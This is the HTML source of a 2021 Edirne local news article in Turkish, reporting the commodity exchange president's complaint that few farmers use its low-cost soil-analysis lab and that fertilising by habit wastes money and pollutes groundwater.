

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.vatandasgazetesi.com.tr/gundem/ciftci-toprak-analizi-yaptirmiyor-h8905.html
body_size: 20060
content:
<!DOCTYPE html>
<html lang="tr" class="hs-rise hs-module-haber hsa-header-wide-box hs-logo- hsa-media-white hsa-line-black hsa-headlines-wide hsa-headlines-15  no-inlinesvg hs-site-center  without-a510">
  <head>
    <title>ÇİFTÇİ TOPRAK ANALİZİ YAPTIRMIYOR</title>
<meta charset="utf-8">
<!--meta name="viewport" content="width=device-width, initial-scale=1.0"-->
<meta name="description" content="Edirneli çiftçi toprağının analizini yaptırmadan geleneksel şekilde toprağa gübre atmaya devam ediyor. Edirne Ticaret Borsası Başkanı Özay Öztürk" />
<meta name="keywords" content="" />
<meta name="news_keywords" content="" />
<meta name="robots" content="noodp"/>
<meta name="author" content="" />
<meta name="theme-color" content="#fb4d43"><meta property="og:site_name" content="" />
<meta property="og:title" content="ÇİFTÇİ TOPRAK ANALİZİ YAPTIRMIYOR" />
<meta property="og:description" content="Edirneli çiftçi toprağının analizini yaptırmadan geleneksel şekilde toprağa gübre atmaya devam ediyor. Edirne Ticaret Borsası Başkanı Özay Öztürk" />
    <meta property="og:image" content="https://www.vatandasgazetesi.com.tr/images/haberler/2021/08/ciftci-toprak-analizi-yaptirmiyor_dd344.jpg" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://www.vatandasgazetesi.com.tr/gundem/ciftci-toprak-analizi-yaptirmiyor-h8905.html" /><meta http-equiv="refresh" content="900" /><meta name="twitter:card" content="summary_large_image" />
<meta property="og:title" content="ÇİFTÇİ TOPRAK ANALİZİ YAPTIRMIYOR" />
<meta name="twitter:url" content="http://www.vatandasgazetesi.com.tr/gundem/ciftci-toprak-analizi-yaptirmiyor-h8905.html" />
<meta name="twitter:domain" content="https://www.vatandasgazetesi.com.tr/" />
<meta name="twitter:site" content="https://twitter.com/VatandasEdirne" />
<meta name="twitter:title" content="ÇİFTÇİ TOPRAK ANALİZİ YAPTIRMIYOR" />
<meta name="twitter:description" content="Edirneli çiftçi, toprağının analizini yaptırmadan geleneksel şekilde toprağa gübre atmaya devam ediyor. Edirne Ticaret Borsası Başkanı Özay Öztürk, “Toprağınızın ihtiyacı olan gübreyi tespit etme açısında çok önemli bir analiz bu. Belki de üreticilerimiz toprak analizi yaptırmadığından dolayı fazla gübre atıyor, ceplerinden fazla para harcıyorlar. Bu bir şekilde fazla gübre kullanımı topraklarımızı kirletiyor. Yer altı sularımızı kirletiyor” şeklinde konuştu." />
<meta name="twitter:image:src" content="https://www.vatandasgazetesi.com.tr/images/haberler/2021/08/ciftci-toprak-analizi-yaptirmiyor_dd344.jpg" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="og:image:width" content="652" />
<meta property="og:image:height" content="400" />

<link rel="alternate" href="https://www.vatandasgazetesi.com.tr/m/gundem/ciftci-toprak-analizi-yaptirmiyor-h8905.html" hreflang="tr" media="only screen and (max-width: 640px)"/>

<link href="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/style/compress.css" rel="stylesheet"/>
<link href="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/style/renk.css" rel="stylesheet"/><link href="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/style/print.css" rel="stylesheet" media="print"/>

<link rel="canonical" href="https://www.vatandasgazetesi.com.tr/gundem/ciftci-toprak-analizi-yaptirmiyor-h8905.html">

<link rel="amphtml" href="https://www.vatandasgazetesi.com.tr/haber/amp/8905">  <link rel="image_src" type="image/jpeg" href="https://www.vatandasgazetesi.com.tr/images/haberler/2021/08/ciftci-toprak-analizi-yaptirmiyor_dd344.jpg" />

<meta name="dc.language" content="tr">
<meta name="dc.source" content="https://www.vatandasgazetesi.com.tr/">
<meta name="dc.title" content="ÇİFTÇİ TOPRAK ANALİZİ YAPTIRMIYOR">
<meta name="dc.keywords" content="">
<meta name="dc.description" content="Edirneli çiftçi toprağının analizini yaptırmadan geleneksel şekilde toprağa gübre atmaya devam ediyor. Edirne Ticaret Borsası Başkanı Özay Öztürk">

<link rel="dns-prefetch" href="//www.vatandasgazetesi.com.tr">
<link rel="dns-prefetch" href="//www.google-analytics.com">
<link rel="dns-prefetch" href="//fonts.gstatic.com">
<link rel="dns-prefetch" href="//mc.yandex.ru">
<link rel="dns-prefetch" href="//fonts.googleapis.com">
<link rel="dns-prefetch" href="//pagead2.googlesyndication.com">
<link rel="dns-prefetch" href="//googleads.g.doubleclick.net">
<link rel="dns-prefetch" href="//google.com">
<link rel="dns-prefetch" href="//gstatic.com">
<link rel="dns-prefetch" href="//connect.facebook.net">
<link rel="dns-prefetch" href="//graph.facebook.com">
<link rel="dns-prefetch" href="//linkedin.com">
<link rel="dns-prefetch" href="//ap.pinterest.com">


<!--[if gte IE 9]>
<style type="text/css">.gradient {filter: none;}</style>
<![endif]-->
<!--[if IE 7]>
<style type="text/css">.reklam.dikey.sol .fixed{margin-left:-px;}</style>
<![endif]-->

<style media="print">
  .page-header.article-header:before {
    content: '';
    background-image: url(https://www.vatandasgazetesi.com.tr/images/banner/png.png);
    background-size: contain;
    background-repeat: no-repeat;
    display: block;
    height: 90px;
    margin-bottom: 20px;
  }
</style>

<script type="text/javascript">
var site_url = 'https://www.vatandasgazetesi.com.tr/',
tema = 'hs-rise',
surum = '1.0.3-h1',
sistem = '5.9.3',
theme_path = 'https://www.vatandasgazetesi.com.tr/_themes/hs-rise/',
ajax_url = '_ajax/',
int_ayar = '5000',
cat_limit = '10',
headerayar = 'wide-box',
poll_voted = '',
comment_approved = '',
lazyload = '0',
twitter_user  = 'https://twitter.com/VatandasEdirne',
facebook_user = 'http://www.facebook.com/vatandasgazetesi',
popup_saat = '0',
yorum_harf_ayar = '1',
iftara_kalan_sure = '0',
namaz_default = 'edirne',
youtube_ch = '0',
uye_gir = 'Üye Girişi',
uye_ol = 'Üye Ol',
cikis_yap = 'Çıkış Yap',
hs_goster = 'Göster',
hs_gizle = 'Gizle',
hs_yorumun_devami = 'Yorumun Devamı',
hs_yrm_bos = 'Yorum alanı boş!',
hs_yrm_adyok = 'Adınızı girmediniz.',
hs_yorum_kor = 'Güvenlik sebebiyle yorum gönderme 15 saniyede bir kez yapılmalıdır!',
hs_hata = 'Hata!',
hs_data_table = '//service.tebilisim.com/puandurumu_json.php',
haber_id = '8905',baglan_fb = 'Facebook ile Bağlan',
analitik_ga = '49263876';
</script>


    <!--[if lt IE 9]>
      <script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script>
    <![endif]-->

    
  </head>
  <body class="hs-lch">

    
    
          
      <div class="row-fluid text-center reklam107"><iframe name="BIKADV" src="http://medya.ilan.gov.tr/widgets/YYN-002169-20160610.html" width="980" height="90" frameborder="0" scrolling="no"></iframe></div>
          
    <div class="hs-wrapper">

      <div class="hs-header-container hs-box-shadow hs-head-font clearfix">

  <div class="hs-header-main clearfix">

    
    
    <div class="hs-header-free">

      <div class="hs-top-line color-header-top clearfix">

        <div class="hs-header-wrapper clearfix font15">

                    <div class="hs-logo-w pull-left">

            <h6 class="hs-logo">
              <a href="https://www.vatandasgazetesi.com.tr/">
                <img src="https://www.vatandasgazetesi.com.tr/images/banner/png.png" alt="ÇİFTÇİ TOPRAK ANALİZİ YAPTIRMIYOR"  style="margin-top:-1px"/>
              </a>
            </h6>

          </div>
          
          <div class="hs-nav pull-left">

            <div class="hs-menu">

                                    <a href="https://www.vatandasgazetesi.com.tr/galeri/" class="hs-nav-link hs-ripple hs-nav-gallery"><i class="fa fa-camera"></i><span> Galeriler</span></a>
                  
                                    <a href="https://www.vatandasgazetesi.com.tr/webtv/" class="hs-nav-link hs-ripple hs-nav-video"><i class="fa fa-video-camera"></i><span> Videolar</span></a>
                  
                                    <a href="https://www.vatandasgazetesi.com.tr/yazarlar/" class="hs-nav-link hs-ripple hs-nav-authors"><i class="fa fa-pencil"></i><span> Yazarlar</span></a>
                  
                  
                  
                  <!--
                  <a href="https://www.vatandasgazetesi.com.tr/sondakika-haberler.html" title="Son Dakika Haberleri" class="hs-nav-link hs-ripple "><i class="fa fa-flash"></i><span> Son Dakika</span></a>
                  -->

            </div>
          </div>
          <!-- hs-nav -->

          <div class="hs-top-right pull-right">


                    <div class="hs-wt-container pull-left">
            <canvas id="weather" width="30" height="30"></canvas>
            <div class="durum pull-right">
              <div class="hs-wt-city">Edirne <span>18°</span></div>
              <small class="hs-wt-desc">kapalı</small>
            </div>
          </div>
          
            <div class="hs-menu hs-menu-tools pull-right">

              <a href="#hs-arama" data-toggle="modal" class="hs-nav-link hs-ripple hs-nav-search hs-order-first"><i class="fa fa-search"></i></a>

              <a href="#" data-href="#hs-uyelik" class="hs-nav-link hs-ripple hs-nav-modal hs-nav-account hs-order-last"><i class="fa fa-user-circle-o"></i></a>

            </div>

          </div>

        </div>
         <!-- hs-header-wrapper -->

      </div>
      <!-- hs-top-line -->

      <div  data-spy="affix" class="hs-nav hs-nav-superb hs-cant-select color-header-bottom clearfix">

        <div class="hs-header-wrapper clearfix font13 latowebblack">

          <div class="hs-menu">

            <a href="https://www.vatandasgazetesi.com.tr/" class="hs-nav-link hs-ripple hs-nav-home hs-order-0 hs-order-first" title="Haber"><i class="fa fa-home"></i></a>

                          <a title="GÜNDEM Haberleri" href="https://www.vatandasgazetesi.com.tr/gundem/" id="k1" class="hs-nav-link hs-ripple hs-nav-1 current hs-order-1"   >GÜNDEM</a>
<a title="TEKNOLOJİ Haberleri" href="https://www.vatandasgazetesi.com.tr/teknoloji/" id="k2" class="hs-nav-link hs-ripple hs-nav-2 hs-order-2"   >TEKNOLOJİ</a>
<a title="ÖZEL HABER Haberleri" href="https://www.vatandasgazetesi.com.tr/ozel-haber/" id="k3" class="hs-nav-link hs-ripple hs-nav-3 hs-order-3"   >ÖZEL HABER</a>
<a title="SPOR Haberleri" href="https://www.vatandasgazetesi.com.tr/spor/" id="k4" class="hs-nav-link hs-ripple hs-nav-4 hs-order-4"   >SPOR</a>
<a title="DÜNYA Haberleri" href="https://www.vatandasgazetesi.com.tr/dunya/" id="k5" class="hs-nav-link hs-ripple hs-nav-5 hs-order-5"   >DÜNYA</a>
<a title="EKONOMİ Haberleri" href="https://www.vatandasgazetesi.com.tr/ekonomi/" id="k6" class="hs-nav-link hs-ripple hs-nav-6 hs-order-6"   >EKONOMİ</a>
<a title="SİYASET Haberleri" href="https://www.vatandasgazetesi.com.tr/siyaset/" id="k7" class="hs-nav-link hs-ripple hs-nav-7 hs-order-7"   >SİYASET</a>
<a title="SAĞLIK Haberleri" href="https://www.vatandasgazetesi.com.tr/saglik/" id="k9" class="hs-nav-link hs-ripple hs-nav-9 hs-order-8"   >SAĞLIK</a>
<a title="YAŞAM Haberleri" href="https://www.vatandasgazetesi.com.tr/yasam/" id="k10" class="hs-nav-link hs-ripple hs-nav-10 hs-order-9"   >YAŞAM</a>
<a title="EĞİTİM Haberleri" href="https://www.vatandasgazetesi.com.tr/egitim/" id="k11" class="hs-nav-link hs-ripple hs-nav-11 hs-order-10"   >EĞİTİM</a>
            
            
            
          </div>


          <div class="hs-nav-toggle hs-nav-link hs-ripple" ><i class="fa fa-bars"></i></div>
        </div>

      </div>
      <!-- hs-nav-superb -->

    </div> <!-- hs-header-free -->

  </div>

  <div class="hs-header-line  clearfix">
    <div class="hs-header-wrapper clearfix">

      <div class="hs-lm-container font12">

        <div id="haber-bandi" class="carousel slide">
          <div class="carousel-inner">
                      <div class="item hs-lm-item active">
              <span class="hs-lm-time">
                <i class="fa fa-clock-o"></i> <span>00:00</span>
              </span>
              <a href="https://www.vatandasgazetesi.com.tr/gundem/sigir-ithalati-et-fiyatlarini-dusurecek-mi-h25067.html" title="SIĞIR İTHALATI ET FİYATLARINI DÜŞÜRECEK Mİ?"  class="hs-lm-title">SIĞIR İTHALATI ET FİYATLARINI DÜŞÜRECEK Mİ?</a>
            </div>
                        <div class="item hs-lm-item">
              <span class="hs-lm-time">
                <i class="fa fa-clock-o"></i> <span>00:00</span>
              </span>
              <a href="https://www.vatandasgazetesi.com.tr/gundem/ozturk-ten-yunanistan-konsoloslugu-na-ziyaret-h25066.html" title="ÖZTÜRK&#039;TEN YUNANİSTAN KONSOLOSLUĞU&#039;NA ZİYARET"  class="hs-lm-title">ÖZTÜRK&#039;TEN YUNANİSTAN KONSOLOSLUĞU&#039;NA ZİYARET</a>
            </div>
                        <div class="item hs-lm-item">
              <span class="hs-lm-time">
                <i class="fa fa-clock-o"></i> <span>00:00</span>
              </span>
              <a href="https://www.vatandasgazetesi.com.tr/gundem/edirnespor-un-kapisina-kilit-mi-vurulacak-h25065.html" title="EDİRNESPOR&#039;UN KAPISINA KİLİT Mİ VURULACAK?"  class="hs-lm-title">EDİRNESPOR&#039;UN KAPISINA KİLİT Mİ VURULACAK?</a>
            </div>
                        <div class="item hs-lm-item">
              <span class="hs-lm-time">
                <i class="fa fa-clock-o"></i> <span>00:00</span>
              </span>
              <a href="https://www.vatandasgazetesi.com.tr/gundem/kesan-belediyesi-ne-elektrik-indirimi-h25064.html" title="KEŞAN BELEDİYESİ&#039;NE ELEKTRİK İNDİRİMİ"  class="hs-lm-title">KEŞAN BELEDİYESİ&#039;NE ELEKTRİK İNDİRİMİ</a>
            </div>
                        <div class="item hs-lm-item">
              <span class="hs-lm-time">
                <i class="fa fa-clock-o"></i> <span>00:00</span>
              </span>
              <a href="https://www.vatandasgazetesi.com.tr/gundem/ramazan-oncesi-fiyatlar-mercek-altinda-h25063.html" title="RAMAZAN ÖNCESİ FİYATLAR MERCEK ALTINDA"  class="hs-lm-title">RAMAZAN ÖNCESİ FİYATLAR MERCEK ALTINDA</a>
            </div>
                        <div class="item hs-lm-item">
              <span class="hs-lm-time">
                <i class="fa fa-clock-o"></i> <span>00:00</span>
              </span>
              <a href="https://www.vatandasgazetesi.com.tr/gundem/kurum-mudurleri-bir-araya-geldi-h25062.html" title="KURUM MÜDÜRLERİ BİR ARAYA GELDİ"  class="hs-lm-title">KURUM MÜDÜRLERİ BİR ARAYA GELDİ</a>
            </div>
                        <div class="item hs-lm-item">
              <span class="hs-lm-time">
                <i class="fa fa-clock-o"></i> <span>00:00</span>
              </span>
              <a href="https://www.vatandasgazetesi.com.tr/gundem/calismalar-hangi-asamada-h25061.html" title="“ÇALIŞMALAR HANGİ AŞAMADA?”"  class="hs-lm-title">“ÇALIŞMALAR HANGİ AŞAMADA?”</a>
            </div>
                        <div class="item hs-lm-item">
              <span class="hs-lm-time">
                <i class="fa fa-clock-o"></i> <span>00:00</span>
              </span>
              <a href="https://www.vatandasgazetesi.com.tr/gundem/gures-turnuvasinda-edirne-ruzgari-h25060.html" title="GÜREŞ TURNUVASINDA EDİRNE RÜZGARI"  class="hs-lm-title">GÜREŞ TURNUVASINDA EDİRNE RÜZGARI</a>
            </div>
                        <div class="item hs-lm-item">
              <span class="hs-lm-time">
                <i class="fa fa-clock-o"></i> <span>00:00</span>
              </span>
              <a href="https://www.vatandasgazetesi.com.tr/gundem/ozdag-bati-trakya-ziyaretlerini-tamamladi-h25059.html" title="ÖZDAĞ, BATI TRAKYA ZİYARETLERİNİ TAMAMLADI"  class="hs-lm-title">ÖZDAĞ, BATI TRAKYA ZİYARETLERİNİ TAMAMLADI</a>
            </div>
                        <div class="item hs-lm-item">
              <span class="hs-lm-time">
                <i class="fa fa-clock-o"></i> <span>00:00</span>
              </span>
              <a href="https://www.vatandasgazetesi.com.tr/gundem/meric-yeniden-costu-h25058.html" title="MERİÇ, YENİDEN COŞTU"  class="hs-lm-title">MERİÇ, YENİDEN COŞTU</a>
            </div>
                      </div>
        </div>

      </div>

      <div class="pull-right">

                <div class="hs-cr-container font12">
          <div class="hs-cr-div hs-cr-bist">
            <div class="hs-cr-line first">
              BİST<span class="hs-cr-status fa fa-angle-up"></span>
            </div>
            <div class="hs-cr-line second">
              <span class="hs-cr-rate">13.838</span>
            </div>
          </div>
          <div class="hs-cr-div hs-cr-altin">
            <div class="hs-cr-line first">
              ALTIN<span class="hs-cr-status fa fa-angle-down"></span>
            </div>
            <div class="hs-cr-line second">
              <span class="hs-cr-rate">7.046,47</span>
            </div>
          </div>
          <div class="hs-cr-div hs-cr-dolar">
            <div class="hs-cr-line first">
              DOLAR<span class="hs-cr-status fa fa-angle-up"></span>
            </div>
            <div class="hs-cr-line second">
              <span class="hs-cr-rate">43,51</span>
            </div>
          </div>
          <div class="hs-cr-div hs-cr-sterlin">
            <div class="hs-cr-line first">
              STERLİN<span class="hs-cr-status fa fa-angle-down"></span>
            </div>
            <div class="hs-cr-line second">
              <span class="hs-cr-rate">59,79</span>
            </div>
          </div>
          <div class="hs-cr-div hs-cr-euro">
            <div class="hs-cr-line first">
              EURO<span class="hs-cr-status fa fa-angle-down"></span>
            </div>
            <div class="hs-cr-line second">
              <span class="hs-cr-rate">51,79</span>
            </div>
          </div>
        </div>
        
      </div>

    </div>

  </div>
  <!-- hs-header-line -->

</div>

      
      <div class="container hs-go-center shadow">
        <div class="hs-row hs-top-block">
          

<div class="hs-cuff-container hs-cuff-five hs-head-font hs-margin-bottom clearfix">
    <div data-hsm="haberler" data-hsid="25067" class="span hs-item hs-box-shadow hs-img-hoverX sondakika">
    <a href="https://www.vatandasgazetesi.com.tr/gundem/sigir-ithalati-et-fiyatlarini-dusurecek-mi-h25067.html" title="SIĞIR İTHALATI ET FİYATLARINI DÜŞÜRECEK Mİ?" >
      <div class="hs-item-img">
        <img src="https://www.vatandasgazetesi.com.tr/images/haberler/thumbs/" alt="SIĞIR İTHALATI ET FİYATLARINI DÜŞÜRECEK Mİ?"  />
      </div>
          </a>
  </div>
    <div data-hsm="haberler" data-hsid="25066" class="span hs-item hs-box-shadow hs-img-hoverX sondakika">
    <a href="https://www.vatandasgazetesi.com.tr/gundem/ozturk-ten-yunanistan-konsoloslugu-na-ziyaret-h25066.html" title="ÖZTÜRK&#039;TEN YUNANİSTAN KONSOLOSLUĞU&#039;NA ZİYARET" >
      <div class="hs-item-img">
        <img src="https://www.vatandasgazetesi.com.tr/images/haberler/thumbs/" alt="ÖZTÜRK&#039;TEN YUNANİSTAN KONSOLOSLUĞU&#039;NA ZİYARET"  />
      </div>
          </a>
  </div>
    <div data-hsm="haberler" data-hsid="25065" class="span hs-item hs-box-shadow hs-img-hoverX sondakika">
    <a href="https://www.vatandasgazetesi.com.tr/gundem/edirnespor-un-kapisina-kilit-mi-vurulacak-h25065.html" title="EDİRNESPOR&#039;UN KAPISINA KİLİT Mİ VURULACAK?" >
      <div class="hs-item-img">
        <img src="https://www.vatandasgazetesi.com.tr/images/haberler/thumbs/" alt="EDİRNESPOR&#039;UN KAPISINA KİLİT Mİ VURULACAK?"  />
      </div>
          </a>
  </div>
    <div data-hsm="haberler" data-hsid="25064" class="span hs-item hs-box-shadow hs-img-hoverX sondakika">
    <a href="https://www.vatandasgazetesi.com.tr/gundem/kesan-belediyesi-ne-elektrik-indirimi-h25064.html" title="KEŞAN BELEDİYESİ&#039;NE ELEKTRİK İNDİRİMİ" >
      <div class="hs-item-img">
        <img src="https://www.vatandasgazetesi.com.tr/images/haberler/thumbs/" alt="KEŞAN BELEDİYESİ&#039;NE ELEKTRİK İNDİRİMİ"  />
      </div>
          </a>
  </div>
    <div data-hsm="haberler" data-hsid="25063" class="span hs-item hs-box-shadow hs-img-hoverX sondakika">
    <a href="https://www.vatandasgazetesi.com.tr/gundem/ramazan-oncesi-fiyatlar-mercek-altinda-h25063.html" title="RAMAZAN ÖNCESİ FİYATLAR MERCEK ALTINDA" >
      <div class="hs-item-img">
        <img src="https://www.vatandasgazetesi.com.tr/images/haberler/thumbs/" alt="RAMAZAN ÖNCESİ FİYATLAR MERCEK ALTINDA"  />
      </div>
          </a>
  </div>
  
</div>


<div id="flashaber" class="hs-breaking-news hs-box-shadow clearfix" data-flash="fh25067" >
		<div class="hs-head hs-font-up hs-head-font animated infinite flash">Flaş Haber</div>
		<div class="hs-item-title hs-title-font hs-text-ellipsis">
			<a href="https://www.vatandasgazetesi.com.tr/gundem/sigir-ithalati-et-fiyatlarini-dusurecek-mi-h25067.html" title="SIĞIR İTHALATI ET FİYATLARINI DÜŞÜRECEK Mİ?" target="_blank">SIĞIR İTHALATI ET FİYATLARINI DÜŞÜRECEK Mİ?</a>
		</div>
		<div class="hs-close hs-head-font hs-font-up">
			<span class="hs-bn-close">Kapat</span>
		</div>
</div>
        </div>
      </div>

      
      <div class="container hs-go-center hs-main-container hs-rise nopadding" >

      
      
      
      
      <div class="row">

                <div class="page-header article-header">
          <h3 class="title hs-share-title hs-title-font-2">ÇİFTÇİ TOPRAK ANALİZİ YAPTIRMIYOR</h3>
          <p class="lead hs-head-font">Edirneli çiftçi, toprağının analizini yaptırmadan geleneksel şekilde toprağa gübre atmaya devam ediyor. Edirne Ticaret Borsası Başkanı Özay Öztürk, “Toprağınızın ihtiyacı olan gübreyi tespit etme açısında çok önemli bir analiz bu. Belki de üreticilerimiz toprak analizi yaptırmadığından dolayı fazla gübre atıyor, ceplerinden fazla para harcıyorlar. Bu bir şekilde fazla gübre kullanımı topraklarımızı kirletiyor. Yer altı sularımızı kirletiyor” şeklinde konuştu.</p>
        </div>
                
        <!-- Sol Blok -->
        <div id="main" class="span8 fix push4">
          
<div id="haberler">
  <div class="haber-kapsa haber-8905">
  <article id="haber-8905" class="clearfix">

    
          <header style="display:none">
        <h1>ÇİFTÇİ TOPRAK ANALİZİ YAPTIRMIYOR</h1>
        <p>Edirneli çiftçi, toprağının analizini yaptırmadan geleneksel şekilde toprağa gübre atmaya devam ediyor. Edirne Ticaret Borsası Başkanı Özay Öztürk, “Toprağınızın ihtiyacı olan gübreyi tespit etme açısında çok önemli bir analiz bu. Belki de üreticilerimiz toprak analizi yaptırmadığından dolayı fazla gübre atıyor, ceplerinden fazla para harcıyorlar. Bu bir şekilde fazla gübre kullanımı topraklarımızı kirletiyor. Yer altı sularımızı kirletiyor” şeklinde konuştu.</p>
      </header>
    

      <div class="hs-article-editor clearfix" >
                  <div class="hs-editor">
                        <div class="hs-editor-img pull-left">
              <img src="https://www.vatandasgazetesi.com.tr/images/yazarlar/gazete_logo.jpg" alt="VATANDAŞ" />
            </div>
                        <div class="hs-editor-name pull-left">
              VATANDAŞ            </div>
          </div>
                <div class="pull-right muted"><i class="fa fa-calendar" aria-hidden="true"></i> <span class="tarih-degistir" data-date="2021-08-09 06:43:45">09 Ağustos 2021 Pazartesi 06:43</span></div>
              </div>

              <div class="clearfix newspic">
      <span>
        <img src="https://www.vatandasgazetesi.com.tr/images/haberler/2021/08/ciftci-toprak-analizi-yaptirmiyor_dd344.jpg" alt="ÇİFTÇİ TOPRAK ANALİZİ YAPTIRMIYOR" title="ÇİFTÇİ TOPRAK ANALİZİ YAPTIRMIYOR" />
      </span>
    </div>

    <div class="hs-article-tools hs-margin-bottom clearfix">
      <div id="paylas" class="paylas-haber-8905"></div>
      
<div class="hs-character hs-head-font secilemez">
  <span class="print hs-bgch" onclick="javascript:window.print()"><i class="fa fa-print print" aria-hidden="true"></i></span>
  <span onclick="textClear(8905)" class="font hs-bgch"><i class="fa fa-undo" aria-hidden="true"></i></span>
  <span onclick="textUp(8905)" class="text_bigger hs-bgch"><i class="fa fa-font" aria-hidden="true"></i><i class="fa fa-plus" aria-hidden="true"></i></span>
  <span onclick="textDown(8905)" class="text_smaller hs-bgch"><i class="fa fa-font" aria-hidden="true"></i><i class="fa fa-minus" aria-hidden="true"></i></span>
</div>
    </div>
      

  <div id="newstext" class="clearfix page-content content-detail">
    
                        <div id="newsbody"><p><span style="font-size:10.0pt"><span style="font-family:&quot;Arial&quot;,&quot;sans-serif&quot;">Edirne Ticaret Borsası bünyesinde bulunan Toprak Analiz laboratuarında, 8 ayda 130 parça tarlanın toprak analizi yapıldı. Üretici, toprak analizi yaptırmadan geleneksel yöntemlerle tarlasına gübre atmaya devam etmesi, hem cebine hem de doğaya büyük zarar veriyor.</span></span></p>

<p><span style="font-size:10.0pt"><span style="font-family:&quot;Arial&quot;,&quot;sans-serif&quot;">Edirne Ticaret Borsası Başkanı Özay Öztürk, çiftçinin toprak analizi konusuna yeterince ilgi göstermediğini hatırlatarak, toprak analizinin yaptırılarak, toprağa bu analizler sonucunda gübre atılması gerektiğini bildirdi.</span></span></p>

<p><strong><span style="font-size:10.0pt"><span style="font-family:&quot;Arial&quot;,&quot;sans-serif&quot;">ÜZÜLÜYORUZ, ÜRETİCİNİN CEBİNDEN FAZLA PARA ÇIKIYOR</span></span></strong></p>

<p><span style="font-size:10.0pt"><span style="font-family:&quot;Arial&quot;,&quot;sans-serif&quot;">Borsa Başkanı Öztürk, yaptıkları Toprak analizi işine yeterince ilgi gösterilmemesine üzüldüklerini dile getirerek, “Bizim Edirne Ticaret borsası olarak yaptığımız işlerin arasında üzüldüğümüz konu Toprak Analizi Hizmeti. Bu analizleri çok cüzi ücretlerle veriyoruz. Toprak analizi yapılması gerekiyor mu, yapılması gerekiyor. Toprağınızın ihtiyacı olan gübreyi tespit etme açısında çok önemli bir analiz bu. Günün sonunda baktığımızda hala kafalarda oturmuş gübre kullanım miktarları geleneksel bir şekilde uygulanıyor. Bunu bir şekilde günün gelişen teknolojisiyle birleştirerek ihtiyaca göre uygulamak gerekiyor. Belki de üreticilerimiz toprak analizi yaptırmadığından dolayı gübre atıyor, ceplerinden fazla para harcıyorlar. Bu bir şekilde fazla gübre kullanımı topraklarımızı kirletiyor. Yer altı sularımızı kirletiyor. Ondan dolayı toprak analizinin mutlaka üreticiler tarafından yapılması gerekiyor. Analiz sonuçlarının tatbik edilmesi gerekiyor. Bu sayede çok daha iyi verimler alacaklarını görecekler” dedi. </span></span></p>

<p><strong><span style="font-size:10.0pt"><span style="font-family:&quot;Arial&quot;,&quot;sans-serif&quot;">8 AYDA 130 TOPRAK ANALİZİ YAPILDI</span></span></strong></p>

<p><span style="font-size:10.0pt"><span style="font-family:&quot;Arial&quot;,&quot;sans-serif&quot;">Öztürk, Toprak analizlerini 50 TL gibi cüzri bir rakama yaptıklarını hatırlatarak “Ocak 1’den bugüne kadar 130 tane toprak analizi yaptık. Yani 130 tarlanın analizini yaptık. Bu çok düşük. Maalesefki komik, üzücü bir rakam. Geçen yıl tüm yıl boyunca 309 tane yapmışız. O yüzden toprak analizinin mutlaka üreticiler tarafından önemsenmesi gerekiyor. Biz toprak analiz laboratuarımızda para kazanma gütmüyoruz. Zaten 50 liralık ücreti var. Diğer taraftan oradan çalıştırdığınız mühendis, kullandığınız kimyasal, makinelerin bakımı, kalibrasyonu dediğimizde bu işten para kazanmıyoruz. Para kazanma amaçlı kurumda değiliz. Hizmet amaçlı kurum olduğumuzdan dolayı o taraflara bakmıyoruz. Üreticilerimiz gelsin, bizim tam donanımlı toprak analiz laboratuarımız var. Biz bu hizmeti vermek istiyoruz” şeklinde konuştu.</span></span></p>

<p><strong><span style="font-size:10.0pt"><span style="font-family:&quot;Arial&quot;,&quot;sans-serif&quot;">Yavuz Göktaş</span></span></strong></p>
</div>
                        
      </div>

  </article>

  
  
  <div id="yorumyap" style="margin:0"></div>
  
      <div class="hs-box-comments clearfix">
